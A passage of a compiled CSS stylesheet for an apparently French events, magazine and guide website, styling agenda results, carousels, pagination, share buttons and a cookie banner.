      margin-bottom: 15px; } }

.accueil-resultat-agenda-lieu {
  text-align: center;
  font-size: 14px;
  color: #333; }

.accueil-resultat-agenda-ville {
  text-align: center;
  font-size: 14px;
  color: #333;
  padding-bottom: 10px; }

.accueil-image_agenda {
  border: 1px solid #ccc;
  width: 100%;
  max-width: 250px; }

.resultat-agenda {
  background-color: #fff; }

.lien-rubrique {
  clear: both;
  padding-bottom: 5px;
  text-align: right;
  color: white; }

.accueil-resultat-guide {
  float: left;
  width: 50%;
  padding: 10px; }

.resultat-guide {
  background-color: #fff; }

.accueil-image_guide {
  border: 1px solid #ccc;
  padding: 0;
  margin-right: 20px;
  width: 100%; }

.accueil-resultat-guide-rubrique {
  padding-top: 2px;
  text-align: right;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px; }
  @media (min-width: 720px) {
    .accueil-resultat-guide-rubrique {
      margin-bottom: 10px; } }

.accueil-resultat-guide-nom {
  text-align: center;
  font-size: 15px;
  color: blue;
  font-weight: bold;
  margin-bottom: 5px; }
  @media (min-width: 720px) {
    .accueil-resultat-guide-nom {
      margin-bottom: 10px; } }

.accueil-resultat-guide-titre {
  text-align: center;
  font-size: 13px;
  color: #666;
  margin-bottom: 5px; }
  @media (min-width: 720px) {
    .accueil-resultat-guide-titre {
      margin-bottom: 10px; } }

.accueil-resultat-guide-ville {
  text-align: center;
  font-size: 14px;
  color: #333;
  padding-bottom: 10px; }

.btn-zone {
  color: #fff;
  background-color: #bfcd35;
  text-decoration: none; }
  .btn-zone:focus, .btn-zone:hover, .btn-zone:active {
    color: #fff;
    background-color: #9aa629;
    text-decoration: none; }
  .btn-zone:visited {
    color: #fff;
    background-color: #bfcd35;
    text-decoration: none; }

/*	--	erreur404  --  */
.erreur {
  text-align: center;
  padding: 40px 0; }

/*  --  Fil d'Ariane  --  */
.fildariane {
  margin: 10px 5px;
  padding: 0 0 3px;
  border-bottom: 1px solid #ccc;
  font-size: 11px;
  text-transform: uppercase;
  color: #666; }
  @media (min-width: 480px) {
    .fildariane {
      margin: 10px; } }
  .fildariane a {
    color: #c00;
    text-decoration: none; }
    .fildariane a:hover {
      color: #666;
      text-decoration: underline; }

.fildariane-divider {
  padding: 0 5px;
  color: #ccc; }

.bloc {
  margin: 14px 0;
  background-color: white; }
  .bloc a {
    color: #c00;
    text-decoration: none; }
    .bloc a:focus, .bloc a:hover, .bloc a:active {
      color: #c00;
      text-decoration: underline; }
    .bloc a:visited {
      color: #c00;
      text-decoration: none; }

.bloc-titre-group {
  margin: 15px 0 25px; }
  @media (min-width: 480px) {
    .bloc-titre-group {
      margin: 20px 0 40px; } }

.bloc-titre {
  margin: 0;
  font-size: 2em;
  line-height: 1.2em;
  color: #333;
  font-weight: bold; }
  @media (min-width: 480px) {
    .bloc-titre {
      font-size: 2em; } }

.bloc-soustitre {
  margin: 0;
  padding: 4px 0 0;
  font-size: 1.5em;
  line-height: 1.1em;
  color: #666; }
  @media (min-width: 480px) {
    .bloc-soustitre {
      padding: 8px 0 0; } }

.bloc-surtitre {
  margin: 0 0 4px;
  padding: 0;
  text-align: right;
  font-size: 0.85em;
  color: #bfcd35;
  font-style: italic; }

.bloc-chapo {
  margin: 5px 0 0;
  padding: 0;
  text-align: left;
  font-size: 1.2em;
  color: #333; }

.bloc-texte {
  margin: 15px 0 0;
  padding: 0;
  text-align: justify;
  font-size: 1em;
  color: #333; }
  .bloc-texte img {
    max-width: 100%; }
  .bloc-texte h4 {
    margin: 20px 0 5px;
    padding: 0;
    text-align: left;
    font-size: 1.2em;
    color: #333;
    font-weight: bold;
    clear: both; }
  @media (min-width: 480px) {
    .bloc-texte h4,
    .bloc-texte p,
    .bloc-texte ul,
    .bloc-texte ol,
    .bloc-texte table,
    .bloc-texte blockquote {
      margin-left: 14%; }
    .bloc-texte table {
      width: 86%; } }
  @media (min-width: 720px) {
    .bloc-texte table {
      margin-left: 19%;
      margin-right: 5%;
      width: 76%; } }
  .bloc-texte th {
    text-align: center; }
  .bloc-texte blockquote {
    margin: 0 0 10px;
    padding: 0 20px;
    font-size: 1em; }
    .bloc-texte blockquote p {
      margin: 10px 0 0;
      font-style: italic; }
      .bloc-texte blockquote p:first {
        margin: 0; }
    .bloc-texte blockquote .signature {
      margin-top: 0;
      text-align: right;
      font-size: 0.9em;
      color: #707070; }
  .bloc-texte a.btn {
    font-size: 1em;
    color: #fff;
    text-decoration: none; }
    .bloc-texte a.btn:focus, .bloc-texte a.btn:hover, .bloc-texte a.btn:active {
      color: #fff;
      text-decoration: none; }
    .bloc-texte a.btn:visited {
      color: #fff;
      text-decoration: none; }
  .bloc-texte a.btn-default {
    color: #3333cc;
    text-decoration: none; }
    .bloc-texte a.btn-default:focus, .bloc-texte a.btn-default:hover, .bloc-texte a.btn-default:active {
      color: #3333cc;
      text-decoration: none; }
    .bloc-texte a.btn-default:visited {
      color: #3333cc;
      text-decoration: none; }
  .bloc-texte a.lien {
    color: #333;
    text-decoration: underline; }
    .bloc-texte a.lien:focus, .bloc-texte a.lien:hover, .bloc-texte a.lien:active {
      color: #707070;
      text-decoration: underline; }
    .bloc-texte a.lien:visited {
      color: #333;
      text-decoration: underline; }
  .bloc-texte .info {
    font-style: italic; }

.bloc-form {
  margin: 20px 0 0; }

.bloc-notes {
  background-color: #f8f8f8;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 6px 1% 0;
  margin: 10px 0;
  text-align: left;
  font-size: 0.9em;
  color: #666;
  width: 47%;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  word-wrap: break-word; }
  @media (min-width: 480px) {
    .bloc-notes {
      width: 40%; } }

.bloc-notes_gauche {
  float: left; }
  @media (min-width: 480px) {
    .bloc-notes_gauche {
      margin-left: 14%; } }

.bloc-notes_droite {
  float: right;
  text-align: right; }

.bloc-web-logo {
  padding-bottom: 5px;
  padding-right: 3px; }

.bloc-handi,
.bloc-web,
.bloc-tel,
.bloc-adresse,
.bloc-maps {
  margin: 0 0 10px; }

@media (min-width: 480px) {
  .bloc-handi,
  .bloc-web,
  .bloc-resa {
    margin-left: 14%; } }

.bloc-tel,
.bloc-adresse,
.bloc-maps {
  text-align: right; }

.bloc-resa a {
  margin: 0 10px 10px;
  display: inline-block;
  padding: 5px 15px;
  color: white;
  background-color: #900;
  text-decoration: none; }
  .bloc-resa a:focus, .bloc-resa a:hover, .bloc-resa a:active {
    color: white;
    background-color: #c00;
    text-decoration: none; }
  .bloc-resa a:visited {
    color: white;
    background-color: #900;
    text-decoration: none; }

.bloc-focus {
  margin: 10px 0;
  border: 1px solid #eee;
  padding: 0 10px; }
  .bloc-focus h4 {
    font-size: 1.2em;
    line-height: 1.2em; }

.bloc-parent,
.bloc-enfants,
.bloc-programmation,
.bloc-focus {
  margin: 10px 0; }
  @media (min-width: 480px) {
    .bloc-parent,
    .bloc-enfants,
    .bloc-programmation,
    .bloc-focus {
      margin-left: 14%; } }

.bloc-enfants-item:before {
  content: ' - '; }

.bloc-pied {
  margin: 10px 0;
  width: 100%;
  font-size: 0.9em;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  word-wrap: break-word; }

@media (min-width: 480px) {
  .bloc-pied_gauche {
    margin-left: 14%; } }

.bloc-pied_droite {
  text-align: right; }

.bloc-signature {
  margin: 10px 0 20px;
  text-align: right;
  font-size: 0.9em;
  color: #444; }

.bloc-dates {
  margin: 0 0 20px;
  text-align: right;
  font-size: 0.75em;
  color: #666;
  font-style: italic; }

.bloc-collaborateur {
  margin: 0 0 10px;
  text-align: right; }
  .bloc-collaborateur a {
    color: #c00;
    text-decoration: none; }
    .bloc-collaborateur a:focus, .bloc-collaborateur a:hover, .bloc-collaborateur a:active {
      color: #c00;
      text-decoration: none; }
    .bloc-collaborateur a:visited {
      color: #c00;
      text-decoration: none; }

.bloc-hashtags {
  margin: 0 0 10px; }
  .bloc-hashtags .hashtag {
    display: inline-block;
    padding: 3px 10px;
    font-size: 12px;
    line-height: 12px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    color: white;
    background-color: #ccc; }

.agenda-date,
.agenda-periode {
  text-align: left;
  font-size: 1em;
  color: #c00; }

.agenda-date:before,
.agenda-periode:before {
  content: "> ";
  text-align: left;
  font-weight: normal;
  font-style: normal;
  text-decoration: none; }

/*	carousel */
.carousel {
  border: 1px solid #ccc;
  background-color: #eee; }
  .carousel.carousel-guide {
    border-left: 0;
    margin-left: -15px;
    border-right: 0;
    margin-right: -15px; }
    @media (min-width: 720px) {
      .carousel.carousel-guide {
        margin-left: -25px;
        border-right: 1px solid #ccc;
        margin-right: 0; } }
  .carousel img {
    width: 100%; }

.carousel-left {
  float: left;
  margin-right: 4%;
  margin-bottom: 5px;
  max-width: 48%; }

.carousel-right {
  float: right;
  margin-left: 4%;
  margin-bottom: 5px;
  max-width: 48%; }

.carousel-indicators {
  top: 3px;
  right: 5px;
  bottom: auto;
  left: auto;
  margin: 0;
  padding: 0;
  width: auto; }
  @media (min-width: 480px) {
    .carousel-indicators {
      top: 6px;
      right: 15px; } }
  @media (min-width: 720px) {
    .carousel-indicators {
      top: 10px;
      right: 25px; } }

.carousel-caption {
  left: 0;
  right: 0;
  bottom: 0;
  top: auto;
  background-color: rgba(0, 0, 0, 0.5);
  text-align: left;
  height: 26px;
  padding-top: 10px; }
  @media (min-width: 480px) {
    .carousel-caption {
      height: 28px; } }
  @media (min-width: 720px) {
    .carousel-caption {
      height: 30px; } }

.carousel-texte {
  margin: 0;
  padding-left: 5px;
  font-size: 11px; }
  @media (min-width: 480px) {
    .carousel-texte {
      padding-left: 10px;
      font-size: 12px; } }
  @media (min-width: 720px) {
    .carousel-texte {
      padding-left: 15px;
      font-size: 13px; } }

.carousel-copyright {
  margin: -8px 0 0;
  padding-right: 5px;
  text-align: right;
  font-style: italic;
  font-size: 10px; }
  @media (min-width: 480px) {
    .carousel-copyright {
      margin: -10px 0 0;
      padding-right: 10px;
      font-size: 11px; } }
  @media (min-width: 720px) {
    .carousel-copyright {
      margin: -4px 0 0;
      padding-right: 15px;
      font-size: 12px; } }

.resultat {
  _padding: 5px;
  border-bottom: 2px solid #bfcd35; }
  .resultat.curseur {
    cursor: pointer; }
  .resultat:hover {
    background-color: #eeeeee; }
  .resultat .col-xs-6 {
    padding-left: 10px;
    padding-right: 10px; }

.resultat_noborder {
  border: 0; }

.resultat-reponses {
  padding: 8px 3px 3px;
  border-bottom: 2px solid #bfcd35;
  text-align: right;
  font-size: 0.75em;
  color: #666666; }

.resultat-noreponses {
  font-size: 3px; }

.resultat-image_agenda, .resultat-image_mag,
.resultat-image_guide {
  float: left;
  border: 1px solid #ccc; }

.resultat-image_agenda {
  margin: 0 20px 10px 0;
  width: 30%;
  max-width: 75px; }
  @media (min-width: 480px) {
    .resultat-image_agenda {
      margin: -10px 20px 10px; } }
  @media (min-width: 720px) {
    .resultat-image_agenda {
      margin: -20px 30px 10px;
      max-width: 90px; } }

.resultat-image_mag,
.resultat-image_guide {
  margin: 3px 20px 10px 0;
  width: 33%;
  max-width: 194px; }

.resultat-image_mag {
  margin-top: -3px; }

@media (min-width: 480px) {
  .resultat-image_guide {
    margin-top: -10px; } }

.resultat-image-grande {
  margin: 2px 0 10px;
  width: 100%;
  border: 1px solid #ccc; }

.resultat-rubrique {
  margin: 0;
  padding: 8px 0 0;
  font-size: 0.85em;
  line-height: 1em;
  color: #999;
  text-align: right;
  font-style: italic; }

.resultat-header {
  height: 55px; }
  @media (min-width: 480px) {
    .resultat-header {
      margin-left: 20%;
      height: auto; } }
  @media (min-width: 720px) {
    .resultat-header {
      margin-left: 30%; } }

.resultat-titre {
  margin: 0;
  padding-bottom: 8px;
  font-size: 1em;
  line-height: 1.3em;
  color: #333;
  font-weight: bold; }

.resultat-titre_mag {
  margin: 0;
  padding-bottom: 15px;
  font-size: 1em;
  line-height: 1.3em;
  color: #333;
  font-weight: bold; }
  @media (min-width: 480px) {
    .resultat-titre_mag {
      margin-left: 20%; } }

.resultat-soustitre {
  display: none; }
  @media (min-width: 480px) {
    .resultat-soustitre {
      display: block;
      margin: 0;
      padding: 0 0 10px;
      font-size: 0.9em;
      line-height: 1.2em;
      color: #333; } }

.resultat-resa {
  /* Stuff we saw before */
  position: absolute;
  right: 15px;
  bottom: 10px; }
  .resultat-resa a {
    display: inline-block;
    padding: 4px 5px 2px;
    border: 1px solid #ddd;
    color: #666;
    background-color: #ddd;
    text-decoration: none;
    font-size: 11px;
    line-height: 12px; }
    .resultat-resa a:focus, .resultat-resa a:hover, .resultat-resa a:active {
      color: #eee;
      background-color: #999;
      text-decoration: none; }
    .resultat-resa a:visited {
      color: #666;
      background-color: #ddd;
      text-decoration: none; }

.resultat-dates {
  padding-top: 4px;
  font-size: 0.9em;
  line-height: 1.2em;
  color: #c40054;
  margin-left: 10%; }
  @media (min-width: 480px) {
    .resultat-dates {
      margin-left: 15%; } }
  @media (min-width: 720px) {
    .resultat-dates {
      margin-left: 25%; } }

.resultat-commune {
  margin-bottom: 6px;
  font-size: 0.9em;
  line-height: 1.3em; }
  @media (min-width: 480px) {
    .resultat-commune {
      margin-left: 20%; } }
  @media (min-width: 720px) {
    .resultat-commune {
      margin-left: 30%; } }

.resultat-description, .resultat-description_ligne {
  margin-bottom: 6px; }

@media (min-width: 480px) {
  .resultat-description_ligne {
    margin-left: 20%; } }

.resultat-publication {
  margin-top: 6px;
  margin-bottom: 0;
  text-align: right;
  font-size: 0.75em;
  color: #ccc;
  font-style: italic; }

.resultat-noreponse {
  padding: 30px 0;
  text-align: center; }

/* Spécifique Agenda Accueil */
.resultat-mur {
  padding: 4px 2px; }

.mur-image {
  padding-left: 2px;
  padding-right: 2px; }
  .mur-image img {
    width: 100%;
    padding: 2px;
    border: 2px solid #eee; }
    .mur-image img:hover {
      border: 2px solid #c40054; }

.recherche-reponses {
  color: white;
  padding: 3px 10px; }

.recherche-reponses-magazine {
  background-color: #8d207c; }

.recherche-reponses-agenda {
  background-color: #c40054; }

.recherche-reponses-guide {
  background-color: #286065; }

.recherche-lien {
  text-align: right;
  padding: 3px 10px; }

.recherche-lien-magazine a {
  color: #8d207c;
  text-decoration: none; }
  .recherche-lien-magazine a:focus, .recherche-lien-magazine a:hover, .recherche-lien-magazine a:active {
    color: #781b6a;
    text-decoration: none; }
  .recherche-lien-magazine a:visited {
    color: #8d207c;
    text-decoration: none; }

.recherche-lien-agenda a {
  color: #c40054;
  text-decoration: none; }
  .recherche-lien-agenda a:focus, .recherche-lien-agenda a:hover, .recherche-lien-agenda a:active {
    color: #ab0049;
    text-decoration: none; }
  .recherche-lien-agenda a:visited {
    color: #c40054;
    text-decoration: none; }

.recherche-lien-guide a {
  color: #286065;
  text-decoration: none; }
  .recherche-lien-guide a:focus, .recherche-lien-guide a:hover, .recherche-lien-guide a:active {
    color: #214f53;
    text-decoration: none; }
  .recherche-lien-guide a:visited {
    color: #286065;
    text-decoration: none; }

.ssrub-colonne {
  display: inline-block;
  width: 50%;
  vertical-align: top;
  margin-top: 10px; }
  .ssrub-colonne ul {
    padding-left: 0; }
    .ssrub-colonne ul li {
      list-style: none;
      text-align: center; }
      .ssrub-colonne ul li a {
        font-size: 13px;
        line-height: 25px;
        color: #999;
        text-decoration: none; }
        .ssrub-colonne ul li a:focus, .ssrub-colonne ul li a:hover, .ssrub-colonne ul li a:active {
          color: #666;
          text-decoration: none; }
        .ssrub-colonne ul li a:visited {
          color: #999;
          text-decoration: none; }

.div-pagination {
  padding-top: 15px;
  text-align: center; }

.pagination {
  margin: 0 0 20px; }
  .pagination li a,
  .pagination li span {
    padding: 4px 7px;
    font-size: 12px; }
    @media (min-width: 720px) {
      .pagination li a,
      .pagination li span {
        padding: 5px 7px;
        font-size: 13px; } }
  .pagination li a {
    color: #bfcd35; }
    .pagination li a:hover {
      background-color: #879124;
      border-color: #879124;
      color: #fff; }
  .pagination li.active span {
    background-color: #bfcd35;
    border-color: #bfcd35;
    color: #fff; }
    .pagination li.active span:hover {
      background-color: #879124;
      border-color: #879124;
      color: #fff; }
  .pagination li.disabled span {
    color: #ddd; }

.pager {
  margin: 0 0 20px; }
  .pager li > a {
    display: inline-block;
    padding: 10px 25px;
    border: 1px solid #bfcd35;
    color: #bfcd35;
    background-color: white;
    text-decoration: none; }
    .pager li > a:focus, .pager li > a:hover, .pager li > a:active {
      color: white;
      background-color: #bfcd35;
      text-decoration: none; }
    .pager li > a:visited {
      color: #bfcd35;
      background-color: white;
      text-decoration: none; }
  .pager .previous > a {
    margin-left: 30px; }
  .pager .next > a {
    margin-right: 30px; }

/* ----  PHOTO  ---- */
.photo {
  min-height: 30px; }

.photo-image {
  float: left;
  margin-bottom: 0;
  border: 1px solid #ccc;
  padding: 3px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; }

.photo-supp {
  float: right;
  display: block; }

.photo-infos table {
  width: 100%;
  font-size: 12px; }

.photo-infos td {
  padding: 2px 5px; }

.photo-infos-label {
  width: 20%;
  text-align: right;
  color: #999; }

.photo-infos-donnees {
  width: 80%; }
  .photo-infos-donnees .form-control,
  .photo-infos-donnees .form-valeur,
  .photo-infos-donnees .btn {
    height: 21px !important;
    min-height: 21px;
    padding: 3px 6px;
    font-size: 12px;
    line-height: 14px; }
  .photo-infos-donnees .form-valeur {
    width: 100%;
    display: inline-block; }

.photo_gauche {
  float: left;
  margin-right: 15px;
  margin-bottom: 10px; }

.photo_centre {
  margin: 0 auto;
  margin-bottom: 10px;
  text-align: center;
  max-width: 100%; }
  .photo_centre .photo-legende,
  .photo_centre .photo-copy {
    text-align: center; }

.photo_droite {
  float: right;
  margin-left: 15px;
  margin-bottom: 10px; }
  .photo_droite .photo-legende,
  .photo_droite .photo-copy {
    text-align: right; }

.photo-legende,
.photo-copy {
  font-size: 12px;
  line-height: 14px;
  color: #999; }

.photo-copy {
  font-style: italic; }

.image-conteneur {
  height: 100%;
  margin-top: -2px;
  position: relative;
  max-width: 40%; }

.image-conteneur img {
  max-width: 100%;
  padding: 2px;
  border: 1px solid #e8e8e8;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: white; }

/* ----  VIDEO  ---- */
.video-conteneur {
  margin-bottom: 10px;
  padding: 3px;
  height: 0;
  overflow: hidden;
  position: relative;
  margin-left: 0;
  width: 98%;
  /*
  @media (min-width: 480px) {
    margin-left: 14%;
    width: 84%;
  }
*/ }
  @media (min-width: 480px) {
    .video-conteneur {
      margin-left: 14%;
      width: 84%; } }
  .video-conteneur.video-youtube {
    padding-bottom: 53%;
    /*    @media (min-width: 480px) {
      padding-bottom: 43%;
    }
*/ }
    @media (min-width: 480px) {
      .video-conteneur.video-youtube {
        padding-bottom: 43%; } }
  .video-conteneur.video-dailymotion {
    padding-bottom: 55%;
    /*    @media (min-width: 480px) {
      padding-bottom: 44.5%;
    }
*/ }
    @media (min-width: 480px) {
      .video-conteneur.video-dailymotion {
        padding-bottom: 44.5%; } }
  .video-conteneur.video-vimeo {
    padding-bottom: 55%;
    /*    @media (min-width: 480px) {
      padding-bottom: 44.5%;
    }
*/ }
    @media (min-width: 480px) {
      .video-conteneur.video-vimeo {
        padding-bottom: 44.5%; } }
  .video-conteneur iframe,
  .video-conteneur embed,
  .video-conteneur object {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0; }

.news-inscription {
  /*	float: left;*/
  text-align: center;
  width: 100%;
  padding-top: 10px; }
  @media (min-width: 480px) {
    .news-inscription {
      float: left;
      width: 48%; } }
  @media (min-width: 720px) {
    .news-inscription {
      width: 60%; } }
  .news-inscription input,
  .news-inscription button {
    height: 32px; }
  .news-inscription .form-control {
    border-color: #999; }
  .news-inscription .btn-default {
    border-color: #999;
    color: #999;
    background-color: #404040; }
    .news-inscription .btn-default:hover {
      background-color: #fff;
      color: #333; }

.news-inscription-texte {
  font-variant: small-caps;
  /*	text-transform: uppercase;*/
  padding-bottom: 5px; }

.reso-sociaux {
  /*	float: left;*/
  text-align: center;
  width: 100%;
  padding-top: 10px; }
  @media (min-width: 480px) {
    .reso-sociaux {
      float: right;
      text-align: center;
      width: 48%; } }
  @media (min-width: 720px) {
    .reso-sociaux {
      width: 35%; } }
  .reso-sociaux ul {
    padding-left: 0; }
  .reso-sociaux li {
    display: inline-block;
    line-height: 32px;
    padding: 0 6px; }
    .reso-sociaux li a {
      background-color: #fff;
      color: #333;
      display: inline-block;
      width: 32px;
      height: 32px;
      border: 2px solid #fff;
      text-align: center;
      font-size: 22px;
      -webkit-border-radius: 16px;
      -moz-border-radius: 16px;
      border-radius: 16px;
      -webkit-transition-duration: 0.3s;
      transition-duration: 0.3s; }
      .reso-sociaux li a:hover {
        background-color: #333;
        color: #fff; }

.reso-sociaux-texte {
  font-variant: small-caps;
  padding-bottom: 5px; }

/* Barre Actions */
.barre-actions {
  margin: 0 0 10px;
  border-top: 1px solid #f8f8f8;
  border-bottom: 1px solid #f8f8f8;
  text-align: right; }
  @media (min-width: 480px) {
    .barre-actions {
      margin: 0 0 20px; } }

/* Boutons de partage */
.action {
  margin: 0 0 0 6px;
  display: inline-block;
  padding: 3px 10px;
  font-size: 15px; }

a.action-ico {
  color: white;
  background-color: #bfcd35;
  text-decoration: none; }
  a.action-ico:focus, a.action-ico:hover, a.action-ico:active {
    color: #eee;
    background-color: #9aa629;
    text-decoration: none; }
  a.action-ico:visited {
    color: white;
    background-color: #bfcd35;
    text-decoration: none; }

.action-left {
  float: left; }

a.action-fb {
  color: white;
  background-color: #3b5998;
  text-decoration: none; }
  a.action-fb:focus, a.action-fb:hover, a.action-fb:active {
    color: #eee;
    background-color: #2d4373;
    text-decoration: none; }
  a.action-fb:visited {
    color: white;
    background-color: #3b5998;
    text-decoration: none; }

a.action-tw {
  color: white;
  background-color: #1da1f2;
  text-decoration: none; }
  a.action-tw:focus, a.action-tw:hover, a.action-tw:active {
    color: #eee;
    background-color: #0c85d0;
    text-decoration: none; }
  a.action-tw:visited {
    color: white;
    background-color: #1da1f2;
    text-decoration: none; }

a.action-gp {
  color: white;
  background-color: #d6492f;
  text-decoration: none; }
  a.action-gp:focus, a.action-gp:hover, a.action-gp:active {
    color: #eee;
    background-color: #af3923;
    text-decoration: none; }
  a.action-gp:visited {
    color: white;
    background-color: #d6492f;
    text-decoration: none; }

a.action-pi {
  color: white;
  background-color: #bd081c;
  text-decoration: none; }
  a.action-pi:focus, a.action-pi:hover, a.action-pi:active {
    color: #eee;
    background-color: #8c0615;
    text-decoration: none; }
  a.action-pi:visited {
    color: white;
    background-color: #bd081c;
    text-decoration: none; }

/*

._action-btn,
._action-ico {
	float: left;
}


._action-ico {
	margin: 0 6px 0 0;
	@include btn( 3px 10px, 1px solid #fff);
	@include font(0.8em);
}


._color-fb { color: #3b5998; }
._color-tw { color: #1da1f2; }
._color-gp { color: #d6492f; }
._color-pi { color: #bd081c; }
*/
.agenda h2 {
  font-size: 16px;
  text-transform: uppercase; }

.agenda-evt {
  padding-top: 10px;
  border-bottom: 1px solid #999; }
  .agenda-evt:before, .agenda-evt:after {
    content: " ";
    display: table; }
  .agenda-evt:after {
    clear: both; }
  .agenda-evt.curseur {
    cursor: pointer; }
    .agenda-evt.curseur:hover {
      background-color: #e8e8e8; }
  .agenda-evt .resultat-agenda {
    padding-top: 0;
    padding-left: 5px;
    color: #900; }
  .agenda-evt .resultat-titre {
    margin: 5px;
    padding-left: 15px;
    font-size: 1.05em;
    color: #333; }
  .agenda-evt .resultat-image {
    width: 30%;
    padding-right: 5px; }
  .agenda-evt .resultat-texte {
    padding-top: 5px;
    font-size: 0.9em;
    color: #333; }

.saisie-etape {
  margin-bottom: 20px;
  display: block;
  padding: 3px;
  border: 1px solid #999;
  text-align: center;
  font-size: 12px;
  color: #999;
  -webkit-transform: all;
  -ms-transform: all;
  -o-transform: all;
  transform: all;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }
  @media (min-width: 480px) {
    .saisie-etape {
      font-size: 13px; } }
  @media (min-width: 720px) {
    .saisie-etape {
      font-size: 14px; } }
  .saisie-etape.is-clickable {
    cursor: pointer; }
  .saisie-etape.is-clickable:hover, .saisie-etape.is-active {
    border: 1px solid #bfcd35;
    background-color: #bfcd35;
    color: #333; }

.saisie-etape-titre {
  font-size: 20px;
  line-height: 30px;
  font-weight: bold; }

.saisie-structures {
  color: #333333;
  background-color: whitesmoke;
  border: 1px solid #cccccc;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  padding: 10px;
  word-break: break-all;
  word-wrap: break-word; }
  .saisie-structures label {
    margin-left: 25px;
    font-weight: bold; }

.double-gauche,
.double-droite {
  width: 100%;
  padding-bottom: 20px; }

@media (min-width: 720px) {
  .double-gauche,
  .double-droite {
    width: 50%;
    float: left;
    padding-bottom: 20px; }
  .double-gauche {
    padding-right: 15px; }
  .double-droite {
    padding-left: 15px; } }

.labels-table {
  width: 300px; }
  @media (min-width: 480px) {
    .labels-table {
      margin-left: 20%; } }

.label-image {
  width: 55px;
  padding: 3px 15px 3px 0; }

.label-image img {
  border: 1px solid #ccc; }

.label-titre {
  width: 230px; }

.label-supp {
  width: 15px;
  color: red; }

.membre-action-page {
  display: inline-block;
  float: left;
  width: 33%;
  padding: 3%;
  text-align: center; }
  .membre-action-page:hover {
    color: red; }

/*




.saisie {
	.label-valeur {
		font-weight: normal;
	}
}


.saisie-radio {
	margin: 2px 0 10px 20px;
}

.saisie-zone {
	margin: 10px 0;
	padding: 10px;
	padding-bottom: 5px;

	border: 1px solid rgb(204, 204, 204);
	border-radius: 4px;

	background-color: rgb(245, 245, 245);

	color: rgb(51, 51, 51);

	word-break: break-all;
	word-wrap: break-word;

	label {
		color: #999;
		font-weight: normal;
	}
	.row {
		background-color: rgb(245, 245, 245);
		margin: 0 10px;
	}
}
.saisie-zone-supp {
	margin-top: -7px;
	text-align: right;
	color: #f00;
}

.saisie-labels { margin: 0 0 10px; }

.saisie-labels-visuel { text-align: center; }

.saisie-labels-nom { padding-top: 11px; }

.saisie-labels-action { padding-top: 9px; }

.saisie-action_supp {
	color: red;
	&:hover,
	&:focus {
		color: red;
	}
}

.saisie-structures input {
	margin: 2px 0 0;
}

.saisie-refus-motif {
	margin-top: 10px;
	margin-left: 10px;

	border-left: 1px solid #c00;
	padding-left: 10px;
}

*/
.autoris-cookie {
  /* Stuff we saw before */
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 10px;
  text-align: center;
  color: white;
  background-color: rgba(151, 151, 151, 0.9); }
  .autoris-cookie a {
    color: blue;
    text-decoration: none; }
    .autoris-cookie a:focus, .autoris-cookie a:hover, .autoris-cookie a:active {
      color: blue;
      text-decoration: underline; }
    .autoris-cookie a:visited {
      color: blue;
      text-decoration: none; }
  .autoris-cookie .close {
    opacity: 0.8;
    text-shadow: none;
    display: inline-block;
    padding: 4px 10px;
    border: 1px solid #bfcd35;
    color: #bfcd35;
    background-color: #333;
    text-decoration: none;
    font-style: 18px; }
    .autoris-cookie .close:focus, .autoris-cookie .close:hover, .autoris-cookie .close:active {
      border: 1px solid #333; }
    .autoris-cookie .close:focus, .autoris-cookie .close:hover, .autoris-cookie .close:active {
      color: #333;
      background-color: #bfcd35;
      text-decoration: none; }
    .autoris-cookie .close:visited {
      color: #bfcd35;
      background-color: #333;
      text-decoration: none; }

@media (max-width: 719px) {
  .breves .breves-header {
    padding: 0 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; }
  .breves .resultat {
    padding: 10px 4px 0;
    border-bottom: 1px solid #ccc; }
  .breves .breve {
    font-size: 13px; }
    .breves .breve .titre {
      font-weight: bold;
      font-style: italic; }
  .breves .date {
    display: none; } }

@media (min-width: 720px) {
  .breves .breves-header {
    padding: 15px 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; }
  .breves .resultat {
    padding: 10px 0 0;
    border-bottom: 1px solid #ccc; }
  .breves .breve {
    font-size: 13px; }
    .breves .breve .titre {
      font-weight: bold;
      font-style: italic; }
  .breves .date {
    margin: 0;
    text-align: right;
    font-size: 11px;
    color: #ccc;
    font-style: italic; } }

.breves .breves-nav {
  text-align: right; }
  .breves .breves-nav a {
    font-size: 12px; }

@media (max-width: 719px) {
  .rappels .rappels-header {
    padding: 0 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc;
    margin-bottom: 5px; }
  .rappels .resultat {
    padding: 2px 4px 0;
    border-bottom: 0; }
  .rappels .rappel {
    font-size: 12px;
    margin-bottom: 2px; }
    .rappels .rappel .titre {
      font-weight: bold;
      font-style: italic; } }

@media (min-width: 720px) {
  .rappels .rappels-header {
    padding: 15px 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc;
    margin-bottom: 5px; }
  .rappels .resultat {
    padding: 2px 4px 0;
    border-bottom: 0; }
  .rappels .rappel {
    font-size: 12px;
    margin-bottom: 2px; }
    .rappels .rappel .titre {
      font-weight: bold;
      font-style: italic; } }

.adside {
  margin-bottom: 15px;
  padding: 0;
  background-color: white;
  border: 1px solid #eee; }
  .adside a {
    text-decoration: none; }
    .adside a:hover {
      text-decoration: normal; }
  .adside ul {
    margin: 0 20px;
    padding: 0; }
  .adside li {
    font-size: 14px;
    list-style-type: none;
    padding: 5px 0; }

.adside-titre {
  font-size: 16px;
  margin: 0;
  padding: 5px 15px;
  background-color: #eee;
  border-bottom: 1px solid #eee;
  color: #885810; }

/*  --  sprites Handicap --  */
[class^="handi-"],
[class*=" handi-"] {
